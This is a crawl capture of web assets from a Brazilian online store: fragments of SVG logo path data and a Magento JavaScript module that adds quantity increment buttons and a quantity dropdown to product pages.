C-2.43359375 0.1328125 -2.43359375 0.1328125 0 0 Z " fill="#333333" transform="translate(2269.43359375,79.8671875)"/>
<path d="M0 0 C1.48693359 0.00386719 1.48693359 0.00386719 3.00390625 0.0078125 C3.99261719 0.00523438 4.98132812 0.00265625 6 0 C8.56640625 0.1328125 8.56640625 0.1328125 10.56640625 1.1328125 C10.23640625 3.4428125 9.90640625 5.7528125 9.56640625 8.1328125 C6.99908599 8.64627655 4.4814969 9.14268568 1.87890625 9.4453125 C-0.52629212 9.89469469 -0.52629212 9.89469469 -1.55224609 11.78222656 C-2.66266451 14.74375247 -2.75818189 17.2682601 -2.84765625 20.4296875 C-2.90566406 22.23759766 -2.90566406 22.23759766 -2.96484375 24.08203125 C-2.99578125 25.33628906 -3.02671875 26.59054688 -3.05859375 27.8828125 C-3.11660156 29.78740234 -3.11660156 29.78740234 -3.17578125 31.73046875 C-3.27003597 34.8644382 -3.35564541 37.99840199 -3.43359375 41.1328125 C-6.73359375 41.1328125 -10.03359375 41.1328125 -13.43359375 41.1328125 C-13.43359375 27.9328125 -13.43359375 14.7328125 -13.43359375 1.1328125 C-10.13359375 1.1328125 -6.83359375 1.1328125 -3.43359375 1.1328125 C-2.43359375 0.1328125 -2.43359375 0.1328125 0 0 Z " fill="#333333" transform="translate(1195.43359375,79.8671875)"/>
<path d="M0 0 C0 4.62 0 9.24 0 14 C2.31 14 4.62 14 7 14 C7 15.98 7 17.96 7 20 C4.69 20 2.38 20 0 20 C0.33 28.58 0.66 37.16 1 46 C4.63619656 47.08084521 4.63619656 47.08084521 7 47 C7.33 49.31 7.66 51.62 8 54 C6.25138208 54.10853491 4.50080759 54.18583428 2.75 54.25 C1.77546875 54.29640625 0.8009375 54.3428125 -0.203125 54.390625 C-3.85233471 53.88095884 -4.77189863 52.9033549 -7 50 C-7.45410156 46.79199219 -7.45410156 46.79199219 -7.390625 43.046875 C-7.38496521 42.38665344 -7.37930542 41.72643188 -7.37347412 41.04620361 C-7.3511623 38.94671737 -7.30098314 36.8489663 -7.25 34.75 C-7.22992794 33.3229414 -7.21167839 31.89585592 -7.1953125 30.46875 C-7.15131693 26.97860707 -7.08232876 23.48947301 -7 20 C-8.65 20 -10.3 20 -12 20 C-12 18.02 -12 16.04 -12 14 C-10.35 14 -8.7 14 -7 14 C-7.10441406 12.98679688 -7.10441406 12.98679688 -7.2109375 11.953125 C-7.37833632 9.19503017 -7.43256099 6.73241496 -7 4 C-2.52380952 0 -2.52380952 0 0 0 Z " fill="#323232" transform="translate(2403,157)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5 17.82 5 35.64 5 54 C2.69 54 0.38 54 -2 54 C-2.33 40.8 -2.66 27.6 -3 14 C-7.95 16.97 -7.95 16.97 -13 20 C-13.66 20 -14.32 20 -15 20 C-15.625 16.9375 -15.625 16.9375 -15 13 C-12.65941472 10.93136844 -10.18946225 9.36090467 -7.5390625 7.7109375 C-5.19241468 6.12965789 -3.83127234 4.82136135 -2.1875 2.5625 C-1.465625 1.716875 -0.74375 0.87125 0 0 Z " fill="#323232" transform="translate(1207,156)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8 17.82 8 35.64 8 54 C5.36 54 2.72 54 0 54 C0 36.18 0 18.36 0 0 Z " fill="#333333" transform="translate(2378,156)"/>
<path d="M0 0 C1.17755859 0.02320313 1.17755859 0.02320313 2.37890625 0.046875 C4.4375 0.25 4.4375 0.25 6.4375 1.25 C6.1075 3.23 5.7775 5.21 5.4375 7.25 C2.4375 8.25 2.4375 8.25 0.5 7.625 C-1.67228441 7.00154054 -1.67228441 7.00154054 -3.75 8.5 C-7.02118471 11.65838523 -6.73701182 15.13157406 -6.87890625 19.44921875 C-6.92080078 20.65771484 -6.96269531 21.86621094 -7.00585938 23.11132812 C-7.04517578 24.37396484 -7.08449219 25.63660156 -7.125 26.9375 C-7.16818359 28.21173828 -7.21136719 29.48597656 -7.25585938 30.79882812 C-7.3620486 33.94910852 -7.46409533 37.09946839 -7.5625 40.25 C-10.2025 40.25 -12.8425 40.25 -15.5625 40.25 C-15.5625 27.38 -15.5625 14.51 -15.5625 1.25 C-13.2525 1.25 -10.9425 1.25 -8.5625 1.25 C-8.2325 1.91 -7.9025 2.57 -7.5625 3.25 C-6.96115234 2.51523438 -6.96115234 2.51523438 -6.34765625 1.765625 C-4.08132277 -0.15852684 -2.92992184 -0.09653779 0 0 Z " fill="#333333" transform="translate(2122.5625,169.75)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9 13.2 9 26.4 9 40 C6.03 40 3.06 40 0 40 C0 26.8 0 13.6 0 0 Z " fill="#333333" transform="translate(2395,81)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9 13.2 9 26.4 9 40 C6.03 40 3.06 40 0 40 C0 26.8 0 13.6 0 0 Z " fill="#333333" transform="translate(1879,81)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9 13.2 9 26.4 9 40 C6.03 40 3.06 40 0 40 C0 26.8 0 13.6 0 0 Z " fill="#333333" transform="translate(1321,81)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9 13.2 9 26.4 9 40 C6.03 40 3.06 40 0 40 C0 26.8 0 13.6 0 0 Z " fill="#333333" transform="translate(580,81)"/>
<path d="M0 0 C2.4811766 1.2405883 3.79518208 2.09318424 5.5 4.25 C5.79296875 6.51171875 5.79296875 6.51171875 5.6875 8.9375 C5.64689453 10.14986328 5.64689453 10.14986328 5.60546875 11.38671875 C5.55326172 12.30904297 5.55326172 12.30904297 5.5 13.25 C4.51 13.58 3.52 13.91 2.5 14.25 C1.84 15.24 1.18 16.23 0.5 17.25 C-0.82 17.25 -2.14 17.25 -3.5 17.25 C-3.83 18.24 -4.16 19.23 -4.5 20.25 C-24.94390012 20.90401102 -24.94390012 20.90401102 -33.5 17.25 C-35.5 14.25 -35.5 14.25 -35.1875 11.6875 C-34.5 9.25 -34.5 9.25 -33.5 7.25 C-32.84515625 7.28480469 -32.1903125 7.31960937 -31.515625 7.35546875 C-23.13172712 7.60414369 -14.49709355 7.02349348 -7.4375 2.125 C-6.798125 1.50625 -6.15875 0.8875 -5.5 0.25 C-2.5 -0.75 -2.5 -0.75 0 0 Z M-6.875 5.5 C-12.72449296 9.51873562 -19.63136676 10.14263865 -26.5 11.25 C-27.64210938 11.44078125 -28.78421875 11.6315625 -29.9609375 11.828125 C-30.79882812 11.96734375 -31.63671875 12.1065625 -32.5 12.25 C-31.61762697 14.58889989 -31.61762697 14.58889989 -28.5625 15.3125 C-19.23551188 17.69669942 -10.58462718 18.20832854 -2.0625 13.25 C0.48852863 11.34304553 0.48852863 11.34304553 2.5 9.25 C2.17958603 6.64719432 2.17958603 6.64719432 1.5 4.25 C-2.20904728 2.74319954 -3.81215851 3.25971201 -6.875 5.5 Z " fill="#FFC603" transform="translate(82.5,129.75)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 12.87 7 25.74 7 39 C4.69 39 2.38 39 0 39 C0 26.13 0 13.26 0 0 Z " fill="#333333" transform="translate(2091,171)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 12.87 7 25.74 7 39 C4.69 39 2.38 39 0 39 C0 26.13 0 13.26 0 0 Z " fill="#333333" transform="translate(1949,171)"/>
<path d="M0 0 C0.88300781 0.02449219 1.76601562 0.04898438 2.67578125 0.07421875 C5.22112081 0.25689862 7.63740791 0.68828566 10.125 1.25 C10.455 0.92 10.785 0.59 11.125 0.25 C13.45797433 0.20907063 15.79205225 0.20758277 18.125 0.25 C18.43568741 3.66756151 18.4875104 5.65106977 16.6875 8.625 C12.88745534 11.03478442 9.50808901 10.77990713 5.125 10.25 C1.5625 9.25 1.5625 9.25 -0.875 8.25 C-0.875 8.91 -0.875 9.57 -0.875 10.25 C-3.515 10.25 -6.155 10.25 -8.875 10.25 C-8.26566137 3.79101054 -8.26566137 3.79101054 -6.63671875 1.53515625 C-4.30464279 -0.16606989 -2.86173339 -0.08698278 0 0 Z " fill="#333333" transform="translate(2054.875,66.75)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9 2.64 9 5.28 9 8 C6.03 8 3.06 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#333333" transform="translate(2395,66)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9 2.64 9 5.28 9 8 C6.03 8 3.06 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#333333" transform="translate(1879,66)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9 2.64 9 5.28 9 8 C6.03 8 3.06 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#333333" transform="translate(1321,66)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9 2.64 9 5.28 9 8 C6.03 8 3.06 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#333333" transform="translate(580,66)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 2.31 7 4.62 7 7 C4.69 7 2.38 7 0 7 C0 4.69 0 2.38 0 0 Z " fill="#333333" transform="translate(2091,156)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 2.31 7 4.62 7 7 C4.69 7 2.38 7 0 7 C0 4.69 0 2.38 0 0 Z " fill="#333333" transform="translate(1949,156)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 6.6 1 13.2 1 20 C0.01 19.67 -0.98 19.34 -2 19 C-1.34 12.73 -0.68 6.46 0 0 Z " fill="#FFC02B" transform="translate(322,59)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_QuantitySwitcher/js/product.js
body_size: 1448
content:
(function (factory) {
    'use strict';

    if (typeof define === 'function' && define.amd) {
        define(['jquery', 'underscore', 'dropdown', 'mage/translate'], factory);
    } else {
        /* global _ */
        $.qtySwitcher = factory($, _);
    }
}(function ($, _) {
    'use strict';

    const wrapperTemplate = '<div class="qty-wrapper qty-<%- switcherType %>"></div>';
    const dropdownTemplate = '<div class="action toggle trigger" ' +
            'data-toggle="dropdown" ' +
            'data-trigger-keypress-button="true"' +
            '><span>' + $.mage.__('Select qty') + '</span></div>' +
            '<ul class="dropdown" data-target="dropdown"></ul>';
    const dropdownItemTemplate = '<li><%- label %></li>';

    return function (config, qtyInput) {

        var QuantitySwitcher = {
            /**
             * Find selected simple product for configurable product.
             *
             * @return {Number|undefined}
             */
            getSelectedProductForConfigurable: function () {
                var widget, options = $('[data-role=swatch-options]');

                /**
                 * Swatches enabled
                 * Fix for magento 2.4.5 - 'mage-SwatchRenderer'
                */
                widget = options.data('mageSwatchRenderer') ?
                                    options.data('mageSwatchRenderer') : options.data('mage-SwatchRenderer');

                if (widget) {
                    return widget.getProduct();
                }

                // Basic configurable dropdown
                widget = $('#product_addtocart_form').data('mageConfigurable');

                if (widget) {
                    return widget.simpleProduct;
                }
            },

            /**
             * Find selected simple product for grouped product.
             *
             * @return {Number|undefined}
             */
            getSelectedProductForGrouped: function () {
                // Match ID enclosed by square brackets
                var id = $(qtyInput).attr('name').match(/\[(.*?)\]/);

                return id[1];
            },

            /**
             * Listener for qty arrows
             *
             * @param  {Event} event
             */
            changeQty: function (event) {
                var stockConfig = this.getStockConfig(),
                    qtyInc, minQty, maxQty, value, curValue;

                if (_.isEmpty(stockConfig)) {
                    return;
                }

                qtyInc = stockConfig.qtyInc;
                minQty = stockConfig.minQty;
                maxQty = stockConfig.maxQty;

                if ($(qtyInput).attr('disabled') === 'disabled') {
                    return;
                }

                value = $(qtyInput).val();
                value = isNaN(value) ? minQty : parseFloat(value);

                if (value < minQty) {
                    this.setQtyValue(minQty);

                    return;
                } else if (value > maxQty) {
                    this.setQtyValue(maxQty);

                    return;
                }

                if ($(event.currentTarget).hasClass('qty-switcher-dec')) {
                    curValue = value - qtyInc;
                    this.setQtyValue(curValue >= minQty ? curValue : minQty);
                } else {
                    curValue = value + qtyInc;
                    this.setQtyValue(curValue <= maxQty ? curValue : maxQty);
                }
            },

            /**
             * Initialize qty switcher
             */
            initialize: function () {
                var decElement,
                    incElement,
                    wrapper;

                $(qtyInput).wrap(_.template(wrapperTemplate)({
                    switcherType: config[0].switcher
                }));

                if (config[0].switcher === 'dropdown') {
                    wrapper = $(qtyInput).parent();
                    $(qtyInput).after(_.template(dropdownTemplate)());

                    $('.action.trigger', wrapper)
                        .dropdown()
                        .on('click.toggleDropdown', function (event) {
                            _.defer(this.toogleDropdownClick.bind(this), event);
                        }.bind(this));
                    $('.dropdown', wrapper)
                        .on('click', this.dropdownItemClick.bind(this));
                } else {
                    decElement = $('<div class="qty-switcher-dec"></div>');
                    incElement = $('<div class="qty-switcher-inc"></div>');

                    $(decElement).insertBefore(qtyInput);
                    $(incElement).insertAfter(qtyInput);

                    $(decElement).on('click', this.changeQty.bind(this));
                    $(incElement).on('click', this.changeQty.bind(this));
                }
            },

            /**
             * Rebuild items of qty dropdown
             *
             * @param  {jQuery} dropdown
             */
            rebuildItems: function (dropdown) {
                var html = '',
                    newItems = this.getDropdownItems();

                newItems.push('Custom');
                newItems.forEach(function (qty) {
                    html += _.template(dropdownItemTemplate)({
                        label: qty
                    });
                });
                dropdown.html(html);
            },

            /**
             * Get dropdown items for qty dropdown
             *
             * @return {Array}
             */
            getDropdownItems: function () {
                var stockConfig = this.getStockConfig(),
                    range,
                    items;

                if (_.isEmpty(stockConfig)) {
                    return [];
                }

                range = _.range(stockConfig.minQty, stockConfig.maxQty, stockConfig.qtyInc);
                items = range.slice(0, 5);
                items.push(range[9], range[19], range[49], range[74], stockConfig.maxQty);

                items = _.sortBy(items, function (num) {
                    return num;
                });

                return _.uniq(items.filter(Boolean));
            },

            /**
             * Get stock config for current product
             *
             * @return {Object}
             */
            getStockConfig: function () {
                if (config[0].type === 'configurable') {
                    return _.findWhere(config, {
                        id: this.getSelectedProductForConfigurable()
                    });
                } else if (config[0].type === 'grouped') {
                    return _.findWhere(config, {
                        id: this.getSelectedProductForGrouped()
                    });
                }

                return config[1];
            },

            /**
             * Listen click on dropdown item
             *
             * @param  {Event} event
             */
            dropdownItemClick: function (event) {
                if ($(event.target).prop('tagName') === 'LI') {
                    if (isNaN($(event.target).html())) {
                        $(qtyInput).select().focus();
                    } else {
                        this.setQtyValue($(event.target).html());
                    }
                }
            },

            /**
             * Listen toggle dropdown to rebuild items
             *
             * @param  {Event} event
             */
            toogleDropdownClick: function (event) {
                if ($(event.target).attr('aria-expanded') === 'true') {
                    this.rebuildItems($(event.target).siblings('.dropdown'));
                }
            },

            /**
             * Qty field value setter
             *
             * @param {Number} value
             */
            setQtyValue: function (value) {
                $(qtyInput).val(value);
                $(qtyInput).trigger('input');
                $(qtyInput).trigger('change');
            }
        };

        QuantitySwitcher.initialize();
    };
}));


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/logo/stores/1/logosvg.svg
body_size: 41800
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1180" height="200">
<path d="M0 0 C6.36054046 8.05279434 5.75288824 18.34506842 4.79766846 28.05718994 C4.28786742 32.14624713 3.62547155 36.2071966 2.91870117 40.26635742 C2.55515288 42.35470442 2.20888725 44.44540402 1.86523438 46.53710938 C0.17482804 56.65034393 0.17482804 56.65034393 -1 59 C-0.3709375 58.54109375 0.258125 58.0821875 0.90625 57.609375 C13.54541754 48.54876695 26.07192748 43.3055242 42 45 C49.880314 46.66940593 56.43160392 49.36348512 63 54 C64.03125 53.2575 65.0625 52.515 66.125 51.75 C77.3962463 44.79708708 90.64857558 43.33936969 103.51953125 45.625 C111.16315085 47.61821396 117.08811087 50.70433135 122 57 C126.05412881 64.09741384 126.94795587 71.0759079 125 79 C124.044858 81.17313315 123.01930987 83.14908041 121.7421875 85.1484375 C120.11395619 89.21044615 122.4751915 93.41555508 124 97.25 C127.74147352 107.56656302 127.3903561 114.74311009 123 125 C117.70945272 134.49144254 108.91147175 139.84946135 98.875 143.4375 C86.61261582 146.80164578 73.66081336 146.19307478 62 141 C58.83514981 139.19025303 55.88055586 137.23298904 53 135 C51.94941406 135.55429688 50.89882812 136.10859375 49.81640625 136.6796875 C36.51650959 143.59614139 23.93108521 147.6689852 8.76953125 144.27734375 C4.36317204 142.77614275 0.79106876 140.99034282 -2.875 138.125 C-5.70924523 135.67642964 -5.70924523 135.67642964 -8.375 136.375 C-9.24125 136.91125 -10.1075 137.4475 -11 138 C-20.77278017 143.76198599 -30.13490784 147.15708474 -41.6328125 144.359375 C-44.52844276 143.40968276 -47.27450091 142.36274955 -50 141 C-51.83289028 141.58546576 -53.64259065 142.24427753 -55.4375 142.9375 C-63.81094621 145.82213219 -71.50147299 146.20725435 -79.86328125 143.0546875 C-84.90094828 140.56808769 -89.107717 137.01167819 -93 133 C-93.77601563 133.53109375 -94.55203125 134.0621875 -95.3515625 134.609375 C-108.44002686 143.16841852 -120.52130151 145.72367941 -136 145 C-136.11988281 146.09957031 -136.23976563 147.19914063 -136.36328125 148.33203125 C-137.32125337 153.85065594 -140.36227094 155.79114388 -144.71484375 159.00390625 C-153.16199702 164.13648095 -164.51830049 166.57229344 -174.15625 164.234375 C-182.18701992 161.95537272 -188.30575813 159.89706441 -193.0625 152.75 C-200.89293437 138.69589572 -203.41772193 121.50898221 -207 106 C-207.13051758 106.82201904 -207.26103516 107.64403809 -207.39550781 108.4909668 C-207.89018849 111.55889667 -208.39870148 114.62412714 -208.91650391 117.68823242 C-209.24533779 119.65955065 -209.5583332 121.63348973 -209.87109375 123.60742188 C-210.19013672 125.47817383 -210.19013672 125.47817383 -210.515625 127.38671875 C-210.79841309 129.10701294 -210.79841309 129.10701294 -211.08691406 130.86206055 C-212.12031247 134.41346956 -213.45232389 136.34375478 -216 139 C-224.23798878 143.44851394 -232.96902553 144.1898367 -242.1875 144.3125 C-242.94780518 144.33014404 -243.70811035 144.34778809 -244.49145508 144.3659668 C-249.72650773 144.3596877 -253.34751835 143.42995857 -258 141 C-261.83986099 137.03214365 -262.24156985 133.0528692 -262.21655273 127.65771484 C-261.72058061 121.57073345 -260.08327938 115.6214883 -258.6875 109.6875 C-258.37490701 108.32373804 -258.06305296 106.95980648 -257.75195312 105.59570312 C-256.01024009 98.0137453 -254.12492358 90.48402616 -252 83 C-253.22783203 82.76301392 -253.22783203 82.76301392 -254.48046875 82.52124023 C-264.09033988 80.58321713 -271.57393275 76.78899392 -277.4375 68.75 C-283.12594627 59.27462775 -284.39244825 49.11464422 -281.8125 38.5 C-277.7145718 24.89715502 -269.51031266 16.90949802 -257.40625 9.81640625 C-243.70917443 2.51234646 -227.52586799 -1.46860868 -212 -2 C-210.4840625 -2.05994141 -210.4840625 -2.05994141 -208.9375 -2.12109375 C-190.48578346 -2.498112 -169.87218094 0.92819081 -155.9140625 13.9453125 C-146.96269023 23.57653582 -144.76042649 33.77259718 -144.83203125 46.6328125 C-144.9915726 49.83106001 -145.40290797 52.85690758 -146 56 C-144.69289063 55.18595703 -144.69289063 55.18595703 -143.359375 54.35546875 C-130.791487 46.7219827 -118.4379953 42.69416268 -103.5703125 45.69140625 C-97.34598666 47.40920518 -92.50405384 49.49078451 -87.68359375 53.828125 C-85.79471458 55.38085843 -85.79471458 55.38085843 -82 55 C-79.69146784 53.57239691 -79.69146784 53.57239691 -77.375 51.6875 C-68.45422915 45.25412657 -59.88050688 44.17763611 -49 45 C-48.34 45.33 -47.68 45.66 -47 46 C-46.42318759 39.6859641 -45.9424274 33.4266869 -46.0390625 27.0859375 C-46.05130859 26.25296143 -46.06355469 25.41998535 -46.07617188 24.56176758 C-46.1080816 22.9284682 -46.15309757 21.29535822 -46.21289062 19.6628418 C-46.31441195 14.43063149 -45.64487218 10.66573772 -43 6 C-39.42770873 2.35341498 -35.94612074 1.11161735 -31.0625 -0.1875 C-29.87785156 -0.51105469 -28.69320312 -0.83460937 -27.47265625 -1.16796875 C-18.42473072 -3.33580693 -8.24770601 -5.21793646 0 0 Z M-166.5625 81.5 C-167.7690625 82.7375 -167.7690625 82.7375 -169 84 C-168.01 86.31 -167.02 88.62 -166 91 C-163.60926555 87.17482487 -163.44033448 83.40334476 -163 79 C-164.47736982 78.88361269 -164.47736982 78.88361269 -166.5625 81.5 Z " fill="#353533" transform="translate(1042,12)"/>
<path d="M0 0 C4.86839507 -0.19637224 8.2531048 0.19543985 12.32421875 3.15625 C17.84523182 9.13734749 18.52452579 16.32642045 19.32421875 24.15625 C19.98808594 24.00027344 20.65195312 23.84429687 21.3359375 23.68359375 C22.66044922 23.39162109 22.66044922 23.39162109 24.01171875 23.09375 C25.31689453 22.79791016 25.31689453 22.79791016 26.6484375 22.49609375 C29.52793273 22.13037684 31.55520258 22.30682909 34.32421875 23.15625 C36.94050688 27.19960438 36.21988336 30.58836048 35.32421875 35.15625 C29.34011338 37.48280091 23.74413001 39.58559122 17.32421875 40.15625 C17.28296875 41.1875 17.24171875 42.21875 17.19921875 43.28125 C15.54225144 56.10572305 7.45685473 70.01273114 -2.79296875 77.94140625 C-11.2386004 83.39076609 -19.74512754 84.37486628 -29.67578125 83.15625 C-36.60024584 81.0998387 -41.8206428 77.26423498 -45.67578125 71.15625 C-47.17725318 68.21430344 -48.48803103 65.2374138 -49.67578125 62.15625 C-50.44921875 63.9196875 -50.44921875 63.9196875 -51.23828125 65.71875 C-55.07582132 73.32650488 -60.81370261 78.05550496 -68.67578125 81.15625 C-70.02929688 81.69185547 -70.02929688 81.69185547 -71.41015625 82.23828125 C-81.45999255 85.06329504 -93.49471036 84.12305884 -102.67578125 79.15625 C-105.49144235 77.31212692 -108.12395315 75.34979851 -110.67578125 73.15625 C-111.20945312 73.54296875 -111.743125 73.9296875 -112.29296875 74.328125 C-121.26314028 80.59793347 -129.50540444 84.59872386 -140.67578125 83.15625 C-145.40044737 81.52409261 -147.95298454 79.34516802 -150.67578125 75.15625 C-150.67578125 74.16625 -150.67578125 73.17625 -150.67578125 72.15625 C-151.19785156 72.53136719 -151.71992187 72.90648437 -152.2578125 73.29296875 C-161.75845077 79.89849133 -170.73977235 85.11068421 -182.67578125 83.15625 C-185.12422508 82.07662122 -186.60163618 80.91129583 -188.67578125 79.15625 C-191.51166254 77.85836555 -191.51166254 77.85836555 -193.61328125 78.8984375 C-194.29390625 79.27226562 -194.97453125 79.64609375 -195.67578125 80.03125 C-202.12248807 83.52321619 -208.78018688 84.5430566 -215.96484375 82.5078125 C-222.28973652 79.65062156 -226.64096229 74.81451635 -229.48828125 68.53125 C-231.42519063 63.02634967 -231.86850494 57.96955981 -231.86328125 52.15625 C-231.86392578 51.41383057 -231.86457031 50.67141113 -231.86523438 49.90649414 C-231.80182024 43.18387519 -230.96216973 36.76047659 -229.67578125 30.15625 C-230.19527344 30.445 -230.71476563 30.73375 -231.25 31.03125 C-239.1110194 35.21604406 -239.1110194 35.21604406 -242.67578125 34.15625 C-244.62508918 31.9861641 -246.17817726 29.65438091 -247.67578125 27.15625 C-249.16078125 27.65125 -249.16078125 27.65125 -250.67578125 28.15625 C-251.53129643 30.26108966 -251.53129643 30.26108966 -251.9921875 32.86328125 C-252.19811523 33.836604 -252.40404297 34.80992676 -252.61621094 35.81274414 C-252.82149414 36.85422607 -253.02677734 37.89570801 -253.23828125 38.96875 C-253.45516602 40.02376709 -253.67205078 41.07878418 -253.89550781 42.16577148 C-254.50479116 45.1597196 -255.09432931 48.15678941 -255.67578125 51.15625 C-255.91683594 52.37828125 -256.15789062 53.6003125 -256.40625 54.859375 C-257.57701896 61.30300565 -258.00820837 67.67841543 -258.234375 74.22265625 C-258.67578125 77.15625 -258.67578125 77.15625 -259.8046875 78.984375 C-266.51417661 83.18656025 -278.91685362 83.09006784 -286.67578125 82.15625 C-289.67578125 80.15625 -289.67578125 80.15625 -290.1875 78.2109375 C-290.35026042 76.19270833 -290.51302083 74.17447917 -290.67578125 72.15625 C-291.1140625 72.53136719 -291.55234375 72.90648437 -292.00390625 73.29296875 C-299.97052665 79.72131895 -308.76911053 84.06555332 -319.18359375 83.59765625 C-323.02035062 82.91810527 -325.51589935 81.40327713 -328.67578125 79.15625 C-328.67578125 78.49625 -328.67578125 77.83625 -328.67578125 77.15625 C-329.48660156 77.589375 -330.29742187 78.0225 -331.1328125 78.46875 C-339.22893739 82.54037509 -345.92875297 85.08397237 -354.890625 82.5234375 C-361.13662461 79.86199429 -365.58316633 75.02981379 -368.77734375 69.1171875 C-374.26669097 54.59863364 -371.26939919 34.64851895 -365.11328125 20.90625 C-360.43187472 12.2600967 -353.75012181 4.85392219 -344.23828125 1.703125 C-336.60057889 0.07312755 -329.33730131 1.18144466 -321.79296875 2.81640625 C-321.09429687 2.92855469 -320.395625 3.04070312 -319.67578125 3.15625 C-319.34578125 2.82625 -319.01578125 2.49625 -318.67578125 2.15625 C-310.21836792 1.17170379 -302.50832858 2.99554607 -294.67578125 6.15625 C-293.68578125 7.14625 -293.68578125 7.14625 -292.67578125 8.15625 C-293.06289161 14.91065841 -294.52308405 21.33212931 -296.05078125 27.90625 C-298.53896194 38.92250565 -300.25427952 49.95759003 -301.67578125 61.15625 C-299.03578125 60.16625 -296.39578125 59.17625 -293.67578125 58.15625 C-292.35578125 59.47625 -291.03578125 60.79625 -289.67578125 62.15625 C-288.6653947 57.64252468 -287.6691059 53.12598617 -286.68505859 48.60644531 C-286.34928122 47.07339462 -286.00984516 45.54114006 -285.66650391 44.00976562 C-281.90921943 30.22940194 -281.90921943 30.22940194 -283.8046875 16.60546875 C-284.27777344 16.02410156 -284.75085938 15.44273438 -285.23828125 14.84375 C-287.68167031 11.42714666 -287.68167031 11.42714666 -287.61328125 8.28125 C-286.67578125 6.15625 -286.67578125 6.15625 -284.67578125 4.15625 C-277.59245721 2.0736756 -270.01536664 1.85921365 -262.67578125 1.65625 C-261.4384021 1.59219971 -261.4384021 1.59219971 -260.17602539 1.52685547 C-257.85273581 1.50058742 -255.91763792 1.53985356 -253.67578125 2.15625 C-251.11328125 5.1875 -251.11328125 5.1875 -249.67578125 8.15625 C-248.99515625 7.558125 -248.31453125 6.96 -247.61328125 6.34375 C-242.2349556 2.33861388 -237.41718704 0.40720491 -230.67578125 1.15625 C-225.87304629 3.33931134 -223.55374366 6.12307389 -221.48828125 10.90625 C-221.08609375 12.02 -221.08609375 12.02 -220.67578125 13.15625 C-220.26328125 12.69734375 -219.85078125 12.2384375 -219.42578125 11.765625 C-213.79267865 5.78045349 -207.62174893 1.56467909 -199.23046875 0.98828125 C-193.44449465 0.94610943 -188.20409098 1.45777778 -182.57421875 2.81640625 C-181.94773437 2.92855469 -181.32125 3.04070312 -180.67578125 3.15625 C-180.34578125 2.82625 -180.01578125 2.49625 -179.67578125 2.15625 C-170.84755655 1.12853682 -161.38242783 2.73226205 -153.703125 7.33984375 C-152.28126347 9.85378143 -152.91499917 11.59838724 -153.63183594 14.29638672 C-153.83196289 14.9926416 -154.03208984 15.68889648 -154.23828125 16.40625 C-156.10438182 23.57012513 -157.6330421 30.74155509 -158.92578125 38.03125 C-159.18790405 39.43745605 -159.18790405 39.43745605 -159.45532227 40.87207031 C-160.58993756 47.35265551 -160.87645723 53.58331545 -160.67578125 60.15625 C-159.76828125 59.785 -158.86078125 59.41375 -157.92578125 59.03125 C-154.67578125 58.15625 -154.67578125 58.15625 -152.47265625 59.1015625 C-151.8796875 59.44960937 -151.28671875 59.79765625 -150.67578125 60.15625 C-150.50755859 58.25166016 -150.50755859 58.25166016 -150.3359375 56.30859375 C-149.64423687 50.07108878 -148.01847975 44.11262097 -146.40429688 38.06054688 C-144.69794062 31.30974386 -143.01795126 24.05048152 -145.83984375 17.421875 C-146.56300781 16.42414063 -146.56300781 16.42414063 -147.30078125 15.40625 C-149.7164296 11.52885989 -149.7164296 11.52885989 -149.30078125 7.71875 C-147.28639197 4.54221307 -146.31230489 4.02585348 -142.67578125 3.15625 C-136.46779361 2.20646919 -130.44916542 2.03448111 -124.17578125 2.09375 C-122.7990625 2.10051758 -122.7990625 2.10051758 -121.39453125 2.10742188 C-119.15487734 2.11908674 -116.9153658 2.13545386 -114.67578125 2.15625 C-107.8179233 14.16460594 -112.50349476 28.79529263 -115.61328125 41.40625 C-115.99173972 42.99834083 -116.36870065 44.59078841 -116.74414062 46.18359375 C-119.36627872 57.22774241 -119.36627872 57.22774241 -120.67578125 61.15625 C-120.1446875 60.92808594 -119.61359375 60.69992188 -119.06640625 60.46484375 C-118.36 60.17738281 -117.65359375 59.88992187 -116.92578125 59.59375 C-116.2296875 59.30371094 -115.53359375 59.01367188 -114.81640625 58.71484375 C-112.67578125 58.15625 -112.67578125 58.15625 -110.625 58.76953125 C-109.66013672 58.96095703 -109.66013672 58.96095703 -108.67578125 59.15625 C-106.83163207 57.84427925 -106.83163207 57.84427925 -105.23828125 55.90625 C-101.74586072 52.18347833 -99.07940598 49.42186201 -93.8125 48.83984375 C-88.89707025 49.33567166 -86.99649251 52.14993667 -83.734375 55.62109375 C-81.01563385 58.96922089 -79.33604833 62.18604612 -77.67578125 66.15625 C-79.53141218 58.91928936 -83.68844629 52.89816918 -89.05078125 47.78125 C-96.30411043 40.850291 -103.60244214 31.95728085 -104.05078125 21.59375 C-103.84158972 16.65682985 -102.6285976 13.21503313 -99.1640625 9.5625 C-91.00720712 2.08385507 -82.12969153 0.77689775 -71.328125 0.87890625 C-64.58591058 1.39088189 -58.09719779 2.99652651 -53.55078125 8.28125 C-50.26090966 13.32571978 -50.03038094 17.19065793 -50.67578125 23.15625 C-52.20907551 27.6195026 -54.65801809 31.53493421 -57.67578125 35.15625 C-56.29313288 38.02492231 -54.75429572 40.71649032 -53.05078125 43.40625 C-52.60476563 44.11265625 -52.15875 